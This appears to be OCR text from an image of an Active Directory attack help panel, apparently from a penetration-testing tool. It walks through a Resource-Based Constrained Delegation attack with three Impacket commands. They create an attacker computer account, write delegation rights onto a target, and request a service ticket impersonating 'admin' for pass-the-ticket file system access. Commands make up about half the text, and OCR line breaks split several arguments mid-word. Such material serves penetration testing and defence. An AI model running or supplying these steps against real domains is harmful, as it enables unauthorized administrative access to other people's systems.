 — Linux Abuse
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -d
c-host $DomainController -domain-netbios $DOMAI
N 'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domai
n/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersystem
$:Summer2018!'
This ticket can then be used with Pass-the-Ticket, and could
grant access to the file system of the TARGETCOMPUTER.